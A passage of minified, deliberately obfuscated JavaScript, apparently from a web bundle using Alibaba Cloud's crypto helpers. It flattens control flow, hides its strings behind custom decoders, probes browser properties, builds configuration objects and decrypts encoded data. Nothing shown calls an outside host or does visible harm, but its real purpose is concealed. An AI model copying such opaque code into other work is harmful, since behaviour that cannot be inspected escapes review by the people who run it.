1:a>5?a<=6?(e-=11,s=function(t,r){return(-t0?5:t0)(r-3,t)}):(this[({0:s})[0](16,39)]=h,e=0):a<1?(e+=2,f=this):a>=4?a>4?(e+=-9,f=this):4===u?e^=11:e=2:a<2?Math.pow(!c*!r,0)?e^=4:e-=6:a<3?(e=6,l=new tW(c)):(e=15,h=r);break;case 2:c=r,e+=-7}return n}function tW(t){function r(t,r){return(t0(),t0)(r-7,t)}return tD[r(-r||16,-r||91)](this,3)[(r&&r)(18,120)](this,arguments)}function tE(t){var r,n,e,i;for(n=1;n;)n>2?n<=3?(e.P=function(t,r){return t&&r},n+=-1):(n+=-4,r=tD[e.P(i,i)(84,16)](this,4)[i(~i?113:6,~i?18:6)](this,arguments)):n>0&&(n<=1?(e={},n+=2):(i=function(t,r){return tS(r,t- -4)},n=4));return r}n("8921"),n("2380"),n("8498"),n("4372"),n("7326"),n("161"),n("8601"),n("8952"),n("8226"),n("1749"),n("3955"),n("7826"),n("9393"),n("9623"),n("114"),n("5179"),n("3683"),n("2770"),tW[tS(2,18)+"e"]={_each:function(t){var r,n,e,i,a,o,u,c,s,f,l;for(n=9;n;)switch(e=n>>3,i=7&n,e){case 0:i>5?i<7?0>Math.abs(!0*!Location)?n=5:n+=-3:(a=u[o(45,16)],n=10):i<=0||(i<3?i<=1?(n=0,r=this):(n=6,o=function(t,r){return[tS][0](r,c.u(t,5))}):i<=3?(n^=4,u=this):i<=4?(c.c=function(t){return t()},n-=-1):(n+=-3,c.z=function(t,r){return t+r}));break;case 1:if(i<=1)i>=1?(n+=-1,c={}):(n-=4,c.u=function(t,r){return t-r});else for(s in n=1,a)f=o([210,c.c(o)][0],[20,o()][0]),a[c.z(f,o(~o?73:3,~o?17:0))](s)&&(l=a[s],t(s,l))}return r},_extend:function(t){var r,n,e,i,a,o;for(n=2;n;)n>6?(new tW(t)[i(11,117)](e),n=0):n>3?n<=4?(e=function(t,r){var n;n=function(t,r){return(~t0?t0:1)(r-4,t)},o[a.T(n,n)(16,40)][t]=r},n=7):n<=5?(a.T=function(t,r){return t&&r},n-=-1):(i=function(t,r){return(-tS?8:tS)(t,r- -3)},n-=5):n>=1&&(n>=3?Math.pow(!location*!matchMedia,0)?n+=-3:n+=0:n>=2?(a={},n^=7):(n^=5,o=this));return r}};var tR={};tR[[tS][0](92,78)]="W";var tL={};tL.ID=(-tS?4:tS)(80,31);var tj=(tS(),tS)(25,62);tj+=tS(68,181)+tS.call(3,96,17)+tS(71/(1|tS),208*(1|tS))+tS(86..valueOf(),67..valueOf()),tL[tS(29-(0|tS),0|tS|109)]=tj+({0:tS})[0](64,164);var tP={},tH=tS(83&~tS,77&~tS);tH+=tS(63<<(0|tS),21<<(0|tS))+(tS(),tS)(89,4)+tS(0..valueOf(),174..valueOf())+tS(~tS?87:5,~tS?149:8),tP[tS(Math.round(2),Math.floor(145))]=tH+tS((tS(),25),(tS(),194));var tF=tS((tS(),62),(tS(),193));tF+=(-tS?8:tS)(8,99)+[tS][0](76,192)+tS(53,112)+tS.bind(1,78,60)(),tP[({0:tS})[0](17,13)]=tF+tS(32&~tS,167&~tS),tP[tS.apply(8,[54,113])]=(~tS?tS:1)(45,148);var tX=tS.apply(3,[77,10]);tX+=tS.call(5,13,20)+tS(36,39)+tS(87>>(0|tS),0|tS|87)+({0:tS})[0](20,102),tP[tS(~tS&&84,~tS&&57)]=tX+tS((tS(),87),(tS(),80));var tz=[tS][0](45,184);tz+=tS(50&~tS,150&~tS)+({0:tS})[0](43,183)+[tS][0](51,52)+tS(-tS?4:20,-tS?4:54),tP[(tS(),tS)(95,104)]=tz+tS.bind(8,75,163)();var tJ={};tJ[tS(75<<(0|tS),55+(0|tS))]=tS(-tS||79,-tS||61),tJ[(tS||tS)(26,180)+tS([74,tS()][0],[203,tS()][0])]=tS.bind(0,13,70)(),tJ[tS((tS(),66),(tS(),35))]=[tS][0](41,131);var tq={};tq[tS(~tS&&63,~tS&&64)]=tS.bind(3,13,74)(),tq[tS(63,33)]=tS(-tS||67,-tS||5);var tG={};tG.CN=(tS(),tS)(92,78),tG.SG=tS([1,tS()][0],[189,tS()][0]);var tV={},tY=tS.apply(4,[57,176]);tY+=(~tS?tS:2)(57,147)+tS(Math.ceil(22),Math.round(50))+tS(Math.floor(9),185),tV[tS((tS(),69),(tS(),209))]=[tY+tS(47,6)],tV[tS.apply(9,[93,177])+tS(40,58)]=tS.call(4,0,46);var tK=tS(40..valueOf(),122..valueOf());tV[(-tS?8:tS)(45,28)]=tK+"2",tV[tS((tS(),88),(tS(),16))]=tS(Math.ceil(17),Math.floor(134)),tV[tS(17&~tS,43&~tS)]=[tS][0](17,49),tV[(~tS?tS:0)(87,127)+[tS][0](72,26)]=tR;var tZ=tS(49..valueOf(),142..valueOf());tZ+=tS(54>>(0|tS),103>>(0|tS))+tS(2&~tS,152&~tS),tV[tS(-tS||82,-tS||151)]=tZ+tS(-tS||57,-tS||11),tV[tS.bind(2,65,128)()+"EY"]=tL,tV[tS(~tS&&94,~tS&&107)]=tP;var t_=tS(14,95);t_+=tS.call(0,51,157),tV[tS(3,154)]=t_+(~tS?tS:5)(13,119);var tQ=(-tS?5:tS)(48,212);tQ+=tS((tS(),9),(tS(),204)),tV[tS(4..valueOf(),190..valueOf())]=tQ+tS(-tS||52,-tS||86);var t$=tS.call(9,0,76),t1=tS(32^(0|tS),105-(0|tS));function t0(t,r){var n=function(){return["cLTpAaPPWBo","+NMeYT","4c/gwWM","l/hK4UZMvcU","Bo2IByg0xaW","By+BBlWl/pc","D91u3LUy27W","vHHALfhb4ca","ycUXwfbM","wHlv","brxrDIsH","I/VDIWT2LcP","vxwDLxP4vpy","WTUMvpfl/7J","srxV3CHjzkM","ur5hs0ZRYvR","lUV=EBqhNXR","vplFD4tnvWJ","ty3NcaWcccW","s4ljDr2JM9g","zrtj3vsp+9cr","Dkt9D0lJ3rs","Wla2","34pFzHVCs0/C","i0HhsrVJukZUbCg","g7sSKLgrKkW","gLWF","+xMrEBUMvvst2xs5c9w6g5TCXBRlu5DCMCwpG7wy+IsR/Of9b5bh/xg7Ejo","IoZiBHfut/R","z4ZjsT","Gv1qKvs1KLU","cwoEccgI0lsNLaoLxa","34xkb9Mf+vlH","ACpqGLJ6","yHxN4W+4taM","yyfcWTh8NC1","Bkh7za","EOo=EFHabNT","GOsPGFsPGO1","yW/xBfhw4/w","wWDA4WVA","b4qks4/C2Os","gOc7gvo5gvo52w","A0xUDIaTgT","GLyn2aUjgLs","brxkE0xhzXpUuF57urT","uOV7sjx=34g","4UfYNUtD4oy","vftPN5pK4U1","Ak5nukZRukc","y9la493TD7c","cayv0T","3j593jTr+9c","cwwbX5yw","bI3C","s0DUsjDrDBM","YXWfEww2Eco","c7cJua","MWT8yrP834g","zXHhz4fVKw","iXqRu0q1ic","YChaEX/aKT","ENRPGOoPYFq8Ac","xxMTWBR8E51","uC/objtJ","BffiIfVDBaU","wI+eET","srhUA0qkiT","NWqKB/qAtfqgNa","E9MmY9JJ+c","urpmiCpnua","gv1fbX/r2c","yotByofEBfR","A5anX5JvMLc","v5Uz","NWq3wWD0tfJ","XOWIAa","27MZMkto","w/blWxsl","/aJ00covLab","GBbFgT","IWHIXpos0T","xC+rxoZHvwU","DvRiXLTrE5w","srfn3c","tW3WNWq0","4WfsBw","DjpqDClqAXb","t/HMtUpi","l5Db/5ps/a","y/++4/xNNtT","AOo6ACTZAFo","uWDitoD2lT","NHZwBoZc0a","NfpENyqbBT","IrqLNj2+u4c","2Oyk2Ob7","Djt9sXyT2Fb","lFhf4o/j4ro","ccM/ycR0xwR","LToA/p1","zx/D/4DBtWM","wH3uyfHuca","vl1sclRiLwW2X5ogXTJx/l10","GBakEOsPKNw","BfpzBHp+","YNWOM9o9MT","lWDlBWqY","DUhyso/FI41","s0qksw","AXqfAIpfAa","t/qtI/tyIfb","DrlFiC2o3rpnuT","sj+9uC1","YFoeKvoVGc","EBTh2BPREBa","tXZeAXg","AkZeDCVnEa","u5JbXpJbXpa","wlw3lUt/","4opKN5au0T","I/hblyZ/I/T","4/HN4tTg","W5Mx0pwNvcg","ccMvxxMN0aJ","ML+jzN3o","AvDqKNRmYc","DyDGXa","AIVeDIZ8bT","sCfrKvWOKNM","lORaMNWUMw","uIHPzNa8Kc","EFoRgFoREFg","skx7Dkg","GN5hu01","ICDAyU3GwHs","I/fi4cUYvaU","sr2Rur+Fu0W","y/gxcatyyaW","4tpl4wsXvTTK","b/2a3XhFtCR","yW3B","DIlCsIlC2Ly","IftIB/HbBWo","labsukJ3BfszlXfW0kh1BjPvBpZRDf3Zuyl6IC2cbjMs/xT3A4tMXjqg4pc","+FywzLyoi9R","l/f6xI2OsXJ","WTMvLlU4vT","Gj3agB/rgOw","B/pytHpyvw","wUDw4Wqt","Y7TOYN2nu4P","y7lSb0DZA/1","vfDlytyctTg","ACo7ALxeAa","w/3/lUgccws","YO1H+NJSGBqnu0R","clWXxcyXxcb","/cc/xxqltfc","zwf63a","/aMruw","3I/miI/V2Bw","toTz0w","lH+V0w","lUl/NUl//xb","tx5ytpHvWa","4/H/","NH5+NH5+X5o","gLomYLchM7W","b4Do3I/j3c","AjqrwklB2Cy","bjqfDjfSArZf","yyH2NyJL/pb","0coyca1bLTP","Djsfs9g9+w","bX58iCcnEw","4fhgyHfulyR","M7fh/vTggps","w/+/NosIXla","xxqbNXf+NWU","tI/pIa+D0xa","+jpfb0xRDjJ","IWD3NcoKLc","K91U+9JS+0U","z4pk345qYc","yUDztUlL","totMyc","bklj3j2j+c","G5bVXl1YLOa","xkxIyXh8/4M","ACJq+c","EBTFgBTFKc","xTsXxabXx510xab0XTsXxTb0xTbixTsXxTbXxp10xas0xasXXTsXxTb0x510xTbXxTbXXTs0xabXXTsXxTs0xTsixTsXxab0xa","yt22woDlyTW","ICHI49qHBf+Kl4pDIj5Sua","tf3ttaM/cTy","DkgPDLbkDFU","zN3PM4cxu4o","2vb5gFwCgBg","Xab/vTP","GBqClIVbytP","u0trIj2QlXb","It1gLw1","GLU6EIqSACU","WNpT3OMhWvT","cc1x/wJgv5WI","Y7PpM7PpurW","wU/LBlgwWpW","ur554o/Uxr1"]}();return(t0=function(r,e){var i=n[r-=0];if(i){if(void 0===t0.Az){t0.Az=!0;var a="b7aca29883fb8ce499ff9f8db3e69391a3b89a96ada09de0b69095bda7e7aea1b5a4ed9b81b297a69ea5b187e582b9ec80e1e392bb9cbebf848e85e286bcbae9b0".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});t0.jj=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(212^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=t0.jj(i,e),t[r]=i),i}})(t,r)}t1+=(tS(),tS)(17,156),tV[t$+tS.apply(6,[59,71])]=t1+tS(64,201),tV[tS(9..valueOf(),72..valueOf())]=tS(-tS||28,-tS||198),tV[[tS][0](5,111)]=tJ,tV[tS.apply(2,[9,79])+tS(8/(1|tS),90/(1|tS))]=tq,tV[tS(49,116)]=tG;var t2=tS(~tS?67:0,~tS?83:7),t3=tS(5..valueOf(),139..valueOf());tV[t2+tS(-tS?7:97,-tS?6:73)]=t3+"o";var t4=tS(~tS&&67,~tS&&83),t5=tS.call(4,63,144);tV[t4+tS(11+(0|tS),89>>(0|tS))]=t5+"s",tV[(tS||tS)(17,125)+"E"]=Date[[tS][0](50,170)](),tV[tS((tS(),89),(tS(),48))+"ts"]=Array(113)[tS([95,tS()][0],[84,tS()][0])](null),tV[tS(20,27)]=tS.apply(3,[54,196]),tV[tS(~tS?35:2,~tS?96:2)]=function(t){var r,n,e,i,a,o,u;for(n=4;n;)n<2?n<=0||(e=this,n=6):n<5?n<=2?(n=3,a.c=function(t,r){return t-r}):n<=3?(n-=2,i=function(t,r){return[tS][0](r,a.c(t,3))}):(n=2,a={}):n>=6?n<=6?(o=new tW(t),n=5):(o[i.bind(0,123,11)()](u),n^=7):(n+=2,u=function(t,r){e[t]=r});return r},tE[(-tS?3:tS)(2,18)+"e"]=tV;var t6={},t7=tE[tS(2,18)+"e"];t6[tS(~tS?75:3,~tS?155:2)]=t7[tS(Math.ceil(88),16)],t6[tS(85..valueOf(),202..valueOf())]="",t6[tS(~tS?18:5,~tS?173:5)]="",t6[tS.apply(1,[42,94])]="",t6[tS(~tS?78:4,~tS?118:5)]="",t6[({0:tS})[0](44,124)]="",t6[tS([16,tS()][0],[191,tS()][0])]="",t6[tS(~tS&&61,~tS&&69)]="",t6[tS(3/(1|tS),14/(1|tS))]="",t6[(-tS?8:tS)(40,97)]="",t6[[tS][0](6,47)]="",t6[(tS||tS)(8,179)]="",t6[tS(-tS?3:26,-tS?8:19)]=tU(2),t6[tS(20&~tS,137&~tS)]=tU(5),t6[tS(-tS||52,-tS||38)]="",t6[tS((tS(),50),(tS(),115))+[tS][0](6,30)]="",t6[({0:tS})[0](88,65)]="",t6[tS(-tS?7:3,-tS?1:165)]="",t6[(-tS?0:tS)(53,106)]="",t6[tS(~tS&&58,~tS&&153)]="",t6[tS.bind(8,53,197)()]="",t6[({0:tS})[0](92,66)]="",t6[tS((tS(),8),(tS(),121))]="",t6[(tS||tS)(58,126)]="",t6[tS(2&~tS,114&~tS)]="",t6[tS(-tS?4:27,-tS?4:63)]="",t6[tS.bind(5,31,188)()]="",t6[tS(-tS||69,-tS||29)]="",t6[tS(76,187)]="",t6[(tS||tS)(49,12)]="",t6[tS(34..valueOf(),168..valueOf())]="",t6[tS(6,158)]="",t6[tS(~tS?53:6,~tS?8:2)]="",t6[tS(73&~tS,210&~tS)]=tU(2),t6[tS(-tS?3:91,-tS?6:195)]="",t6[tS(20^(0|tS),141^(0|tS))]="",t6[tS(~tS?14:9,~tS?91:9)+"jp"]="",t6[(-tS?3:tS)(13,175)]="",t6[tS(98..valueOf(),161..valueOf())]="",t6[tS(~tS?68:1,~tS?172:7)]="",t6[(~tS?tS:6)(62,92)]="",t6[tS(0|tS|13,0|tS|132)]="",t6[[tS][0](80,108)]="",t6[tS(80&~tS,42&~tS)]=tU(3),t6[[tS][0](91,136)+"6"]="",t6[(tS||tS)(79,34)]=tU(9),t6[[tS][0](61,98)]="",t6[(tS&&tS)(16,25)+"s"]="",t6[tS(~tS?45:6,~tS?51:7)]="",t6[tS(24,53)+"jf"]="",t6[tS(-tS?3:69,-tS?0:110)]="",t6[tS(2&~tS,146&~tS)+"5"]="",t6[tS([81,tS()][0],[100,tS()][0])]="",t6[tS(95*(1|tS),207*(1|tS))]="",t6[(~tS?tS:0)(52,22)]="",t6[tS([63,tS()][0],[140,tS()][0])]="",t6[tS(37..valueOf(),9..valueOf())]="",t6[[tS][0](89,41)+"9"]="",t6[[tS][0](20,56)]="",t6[tS(-tS||27,-tS||135)]="",t6[tS(~tS?60:3,~tS?7:8)+"4"]="",t6[tS.bind(8,65,81)()]="",t6[({0:tS})[0](3,45)]="";var t8=tS(~tS?50:8,~tS?159:5);t6[t8+"4"]="",t6[tS(-tS?6:16,-tS?1:23)+"4"]=tU(2),t6[tS(17,133)+"2"]=tU(2),t6[tS(37,211)]="",t6[tS(63&~tS,15&~tS)+"45"]="",t6[tS.apply(4,[47,93])]="",t6[tS.bind(4,30,130)()]="",t6[tS(Math.round(63),Math.floor(143))]="",t6[tS(77,160)]="",t6[(~tS?tS:4)(45,32)+"43"]="",t6[tS(Math.floor(18),Math.round(24))]="",t6[tS(3-(0|tS),101>>(0|tS))]="",t6[(tS&&tS)(17,36)]="",t6[tS.apply(1,[49,199])]="",t6[tS(62^(0|tS),186^(0|tS))]="",t6[tS((tS(),47),(tS(),166))]="",t6[(~tS?tS:8)(1,59)+"2"]="",t6[tS(14<<(0|tS),37^(0|tS))]="",t6[tS(~tS&&79,~tS&&138)]="",t6[tS([17,tS()][0],[178,tS()][0])]="",t6[tS(-tS?2:63,-tS?8:206)]="",t6[tS(83-(0|tS),0|tS|75)]="",t6[tS(46,44)]="",t6[tS.bind(5,98,162)()]="",t6[tS(-tS||36,-tS||82)]="",t6[tS(46,85)]="",t6[(tS||tS)(37,169)]="",t6[tS(Math.round(33),Math.round(182))]="",t6[tS(0,200)]="",t6[tS(0|tS|65,129<<(0|tS))]="",t6[tS(36,123)]="",t6[tS(~tS?47:7,~tS?171:1)+"3"]="";function t9(t){var r,n,e,i,a;for(n=6;n;)n>4?n>=6?(n=3,e={}):isNaN(!a/!a)||!a/!a==1?n^=7:n+=-2:n<4?n<3?n<1||(n<2?(i=function(t,r){return(tS||tS)(r,e.g(t,-4))},n+=3):(r=a[i.bind(5,113,18)()](this,arguments),n^=2)):(e.g=function(t,r){return t-r},n^=2):(n+=1,a=tD[i(-i?5:84,-i?2:16)](this,2));return r}var rt={};rt[tS(~tS?35:7,~tS?96:3)]=function(t){var r,n,e,i,a;for(n=6;n;)n>=2?n>3?n>5?n>=7?(e=function(t,r){return i.C(tS,t,i.s(r,-2))},n-=2):(n=4,i={}):n<5?(n+=-2,i.C=function(t,r,n){return t(r,n)}):(n^=6,a=this):n>=3?(n+=-2,new tW(t)[e(~e?11:3,~e?118:3)](function(t,r){a[t]=r})):(n=7,i.s=function(t,r){return t-r}):n>0&&(isNaN(!tW*!tW)||!tW*!tW>=0?n-=1:n=4);return r},t9[(tS||tS)(2,18)+"e"]=rt;var rr=new tE,rn=new t9(t6);function re(t,r){return ra.apply(4,[t-5,r])}function ri(t,r,n){var e,i,a,o,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw,ty,tg,tk,tm,tN,tM,tx,tO,tI,tT,tA,tB;for(i=76;i;)switch(a=i>>6,o=i>>3&7,c=7&i,a){case 0:switch(o){case 0:c>5?c<=6?(i^=166,tw+=String[F](te)):!Y/!Y==0?i-=-30:i^=49:c>2?c<4?(i=143,tv=null===W):c<5?2===tr?i+=146:i=104:isNaN(!tI)||isNaN(!Image)||!tI*!tI+!Image*!Image>=0?i=75:i^=135:c>1?(Y.P=function(t,r){return t*r},i-=-18):c<=0||(s=r,i+=122);break;case 1:c>=5?c>6?(i=29,f=th+({0:tt})[0](28,33)):c<6?(i=38,d=Y.u(W,null)):(k++,i-=-113):c>2?c<4?(Y.c=function(t,r,n){return t(r,n)},i=2):(i^=107,l=k++):c>1?(h=C[({0:tt})[0](26,58)],i=160):c>0?(v=s,i-=-65):(i^=101,b=r);break;case 2:c<=5?c<=2?c<1?x?i+=47:i-=-121:c>1?(i^=12,p=Y.L(to,191)):(i^=177,tw+=String[tt(37,20)](to)):c>=5?4===tr?i=51:i+=-21:c<4?window[I]?i-=-14:i^=11:(i-=-86,Y.u=function(t,r){return t===r}):c>6?(i^=88,d=void 0===W):(w=tA<<6,i=46);break;case 3:c>=4?c<=5?c>4?window[f]?i^=129:i=9:(i=95,y=W[tt(26,58)]):c<=6?(g=39*p,i+=5):Y.B(k,v[tt(-tt||26,-tt||58)])?i^=142:i=42:c>=2?c>2?(i-=27,e=tl[Y.c(tt,47-Y.w(tt,0),85^(0|tt))](rc)):(i-=-26,tm=void 0===b):c<=0?0>Math.abs(!window*!CSSRule)?i=39:i+=115:(i+=139,k=0);break;case 4:c<=2?c<1?isNaN(!E*!b/(!b*!E))||!E*!b/(!b*!E)==1?i-=-21:i+=101:c>1?(m=b[(tt(),tt)(26,58)],i-=-98):(i=133,N=new TextDecoder(tt.bind(9,21,51)())):c<7?c<5?c>=4?(i+=-36,e=A[tt.apply(3,[47,85])]()):(M=g+85,i^=99):c<=5?to<128?i-=20:i^=167:(i=100,x=d):tm?i-=-13:i-=13;break;case 5:c>=2?c>3?c>6?!C*!r/0!=8?i^=30:i=5:c>=6?(O=63&U,i^=163):c>=5?(i=19,I=S+tt(28,33)):tI?i^=166:i-=-47:c>2?!T*!T<0?i^=58:i^=190:(i^=42,e=q):c<=0?(T=H<<6,i=43):(i-=5,A=ru[({0:tt})[0](42,63)](tn,J,rd));break;case 6:c<=5?c<=4?c>3?(B=tm,i=61):c>=2?c>=3?(C=r,i=47):i+=92:c>0?(S=tt(~tt&&45,~tt&&26),i-=4):(i=124,D=new window[tt(49..valueOf(),94..valueOf())](tN[tt(26,58)])):E?i=144:i-=19:c<=6?(Y.R=function(t,r){return t+r},i^=76):(i+=-32,W=n);break;case 7:c>=3?c>=5?c>=7?(E=x,i-=3):c>5?(R=W,i^=119):B?i-=-4:i=81:c<=3?(i-=-55,L=tt(~tt?15:4,~tt?75:3)):E?i-=7:i=112:c>=1?c>1?(i^=95,j=~tx):(P=tO+-70,i^=185):(H=63&U,i^=180)}break;case 1:switch(o){case 0:c>6?(F=Y.R(td,tt([12,tt()][0],[26,Y.Z(tt)][0])),i+=26):c<4?c<1?(X=M>85,i+=62):c<=1?0*!B!=6?i-=-25:i=116:c<3?(i^=78,U=C[tB]):(i^=31,z=r):c<5?(tw+=String[tT+tt.call(5,12,26)](~tg),i=160):c>5?(D[k]=tN[_](k),i+=-56):(J=rc[tt(31,92)](b),i^=108);break;case 1:c<=6?c<2?c>=1?(J=rc[tt.bind(1,31,92)()](b),i-=-42):(i^=72,e=null):c<6?c<=2?(q=new window[[tt][0](49,94)](v[(~tt?tt:8)(26,58)]),i=151):c>4?(G=b[({0:tt})[0](26,58)],i-=-76):c<=3?(V=W[Y.c(tt,26,Math.floor(58))],i=155):(i-=65,Y={}):(i^=208,K=Y.P(to-224,48)):d?i-=41:i-=66;break;case 2:c>=2?c>=5?c>5?c<=6?isNaN(!to*!to)||!to*!to>=0?i^=100:i^=55:tp?i^=47:i+=-59:(i=157,U=C[tb]):c>=4?(Z=Y.R(tM,"At"),i+=62):c<=2?Math.pow(!$*!resizeTo,0)?i+=65:i+=55:(i-=65,to=C[tc]):c>=1?(i+=81,B=null===b):!0*!tr/(!0*!tr)==0?i+=-40:i^=207;break;case 3:c>=4?c>4?c>5?c<=6?(_=L+"At",i=70):(i^=60,Q=y-0):isNaN(!Audio/!Audio)||!Audio/!Audio==1?i+=-16:i+=-25:i+=-10:c<2?c>0?(i^=47,tt=function(t,r){return ra.apply(8,[t-6,r])}):(tr=t,i=102):c>=3?(i=69,tn=W):B?i+=-18:i-=13;break;case 4:c<=2?c<=0?(i-=90,te=~(j&ta)):c<=1?(i+=-41,ti=15&to):(e=null,i+=-98):c<5?c>3?Math.pow(!x,0)?i-=84:i-=15:(tp=Y.P(Q,48)+-6<=-6,i=120):c>=6?c>6?(tk=C[l],i^=225):3===tr?i-=94:i+=-98:(i+=-5,ta=~(63&tk));break;case 5:c<=6?c<=3?c<=0?1===tr?i-=37:i+=-24:c>2?!tl/0!=7?i^=107:i-=48:c>=2?!Y*!Array/(!Array*!Y)==0?i-=-27:i+=5:i^=63:c<=5?c>=5?(W=n,i-=-12):(tu=new window[tt(49&~tt,Y.q(94,~tt))](D[tt.bind(4,25,63)()]),i=166):(tc=k++,i+=-27):(Y.w=function(t,r){return t|r},i+=52);break;case 6:c>4?c<=6?c<=5?(i^=25,ts=($=String)[tf+[tt][0](12,26)]):isNaN(!Boolean*!Boolean)||!Boolean*!Boolean>=0?i+=-30:i=46:isNaN(!RegExp/!RegExp)||!RegExp/!RegExp==1?i-=119:i-=90:c<=1?c<1?(E=null===b,i^=80):(i^=4,tf=[tt][0](46,77)):c<4?c>=3?(tl=ru[Y.c(tt,[23,tt()][0],[67,tt()][0])](R,J,rd),i^=104):Math.pow(!L,0)?i=94:i-=-23:(k++,i+=-85);break;case 7:c>2?c>=5?c<7?c>5?X?i-=48:i=37:(i+=-118,Y.B=function(t,r){return t<r}):k<D[[tt][0](26,58)]?i-=68:i+=-14:c<=3?(i-=108,th=(tt(),tt)(16,75)):(i+=3,k=0):c<=0?tp?i=98:i+=-58:c>=2?(i=167,Y.Z=function(t){return t()}):(i+=15,tv=void 0===W)}break;case 2:switch(o){case 0:c<4?c>=2?c>2?!tr*!escape/0==8?i+=-63:i=1:X?i=129:i+=35:c<1?(tI=P<=-70,i+=-84):(i+=-44,tb=k++):c<7?c<5?(tp=16!==m,i-=45):c<=5?(e=N[tt([20,Y.Z(tt)][0],[62,tt()][0])](C),i^=133):(td=Y.c(tt,46/(1|tt),Y.P(77,1|tt)),i=71):isNaN(!tg*!tg)||!tg*!tg>=0?i^=195:i-=56;break;case 1:c<6?c<3?c>=1?c<2?(x=void 0===b,i^=182):(i+=-138,e=null):tv?i=143:i-=133:c<4?(tw="",i=25):c<=4?(i^=164,ty=ti<<12):(i=135,tg=~w&~O):c<7?i=10:(tm=tv,i^=168);break;case 2:c<=4?c>1?c<3?(q[k]=v[Z](k),i+=-30):c<=3?(tN=atob(z),i=48):(i+=-148,e=tw):c<1?(i-=144,e=null):(tM=Y.c(tt,Math.ceil(15),Math.round(75)),i^=197):c>=7?(k=0,i^=136):c<=5?(i-=91,tx=ty|T):(i-=95,b=r);break;case 3:c<4?c<1?!N*!N+!C*!C<0?i+=-75:i+=-13:c>=2?c>=3?(i-=98,tO=Y.P(V-0,55)):Math.pow(!A,0)?i=0:i-=13:(tI=16!==G,i=168):c<=5?c>=5?(tT=tt.apply(4,[46,77]),i+=4):(i-=156,e=new window[(-tt?6:tt)(39,63)]()[[tt][0](50,6)](s)):c<=6?(i+=-121,X=Y.B(Y.R(K,34),34)):0===tr?i+=-28:i^=138;break;case 4:c<=4?c>=4?!k*!CSSRule/0==2?i^=3:i-=59:c<=0?(k-h)*68+14<14?i+=-50:i+=-12:c<=2?c<2?(tA=31&to,i-=139):!B/0==6?i+=-103:i=90:(i+=-38,Y.q=function(t,r){return t&r}):c<=5?(i=66,tB=k++):c>6?(i=89,Y.L=function(t,r){return t-r}):(e=ts[[tt][0](35,83)]($,u(tu)),i+=-166);break;case 5:tI?i=44:i^=173}}return e}function ra(t,r){var n=function(){return["I4tnuT","G7J8Y7MfYc","MNgO+BgFEFg","KvgeGwaUY7P","07PFETPfKvw","xahn","uW3E451","NUpMBfpbt/pGNc","IfV3ytqi","lU3t0a1","x7wjM025","+7bagBJF2T","bW/BLw","4yqDItq2","tfhy4yZN","BUqs","lylB","ByDY","2Og8YvMr","YLomYFU","u03Tza","Itf0NUhuyopDltlutfM","D4+C","g9gOE7J","/cMW/wMBXcT","sCD6zt3R3ID4zkx5","clbc","AHq0Nkql4/xiIUo","AU3A","z4V1bXo","If/sByDENT","NyHito/z","b0+HA0D7DXa","Brh9ifZ=z4y","KFR9McPfYLR","MBJXMNsRGFM","ENTq","vFsTKCbuYvT=+T","bjpfAI+O","EFan+NMS+NJ"]}();return(ra=function(r,e){var i=n[r-=6];if(i){if(void 0===ra.Bg){ra.Bg=!0;var a="160d0339225a2d45385e3e2c1247323002193b370c013c411731341c06460f0014054c3a201336073f0410264423184d214042331a3d1f1e252f2443271d1b4811".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ra.QO=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(117^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ra.QO(i,e),t[r]=i),i}})(t,r)}n("8552"),n("4519"),n("1072"),n("7694"),n("1531"),n("5298"),n("494"),n("3530"),n("3801"),n("3299"),n("7993"),n("6243"),n("2923"),n("2097"),n("6365"),n("7032"),n("3208"),n("5708"),n("7562"),n("3172"),n("5974"),n("4537"),n("7044"),n("150"),n("7817");var ro=window[re.bind(7,32,6)()],ru=ro[re(-re||26,-re||15)],rc=ro[[re][0](28,40)][(~re?re:0)(23,53)],rs=ro[re((re(),28),(re(),40))][re(21&~re,69&~re)],rf=ro[(~re?re:5)(28,40)][re(39,34)],rl=(ro[(re(),re)(16,75)],ro[re(~re?47:9,~re?77:3)][(-re?8:re)(17,44)]),rh=(re(),re)(50,76),rv=rf[({0:re})[0](30,92)](rr[re.apply(0,[42,8])]),rb=rs[rh+"y"](rv),rp={};rp.iv=rc[(re||re)(30,92)](rb),rp[(-re?9:re)(12,75)]=rl;var rd=rp,rw=re(~re&&43,~re&&55),ry=rr[(rw+=re(0|re|35,71^(0|re)))+"EY"],rg=(rM(rr[re(13,96)+"EC"],ry[(-re?3:re)(33,55)]),(~re?re:1)(13,96)),rk=(rM(rr[rg+"EC"],ry[re(0|re|37,83<<(0|re))]),rr[(re(),re)(18,11)]),rm=(rM(rk,ry[re.call(0,29,99)]),re(-re||13,-re||96));function rN(t,r){var n,e,i,a;for(e=3;e;)e>=2?e>2?(e=1,i=function(t,r){return re.apply(7,[t-0,r])}):(n=a[(i&&i)(34,83)](this,arguments),e=0):e<1||(a=ri[(i(),i)(31,30)](this,3),e+=1);return n}function rM(t,r){var n,e,i,a;for(e=3;e;)e<2?e>=1&&(Math.pow(!i,0)?e-=1:e+=1):e<3?(n=i[a([83,a()][0],[31,a()][0])](this,arguments),e+=-2):e>=4?(e+=-2,i=ri[a.apply(9,[30,28])](this,2)):(e+=1,a=function(t,r){return({0:re})[0](r- -3,t)});return n}rM(rr[rm+"EC"],ry[re(~re&&40,~re&&41)]);var rx=window.__ALIYUN_CRYPT,rO=rx.HmacSHA1,rI=rx.enc.Base64;rx.MD5;var 